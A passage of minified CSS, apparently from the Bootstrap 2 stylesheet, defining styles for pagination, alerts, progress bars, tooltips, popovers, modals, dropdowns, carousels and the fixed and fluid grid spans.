ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid 